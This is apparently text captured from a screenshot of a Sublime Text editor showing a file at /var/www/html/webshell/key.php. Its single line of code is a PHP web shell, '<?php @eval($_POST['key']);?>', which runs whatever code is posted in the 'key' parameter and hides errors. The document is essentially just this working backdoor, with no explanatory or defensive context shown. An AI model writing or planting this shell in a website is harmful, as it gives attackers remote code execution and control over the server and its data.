 /var/www/html/webshell/key.php (html) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
EXPLORER
key.php
FOLDERS
html
code
fi
webshell
key.php
1 <?php @eval($_POST['key']);?>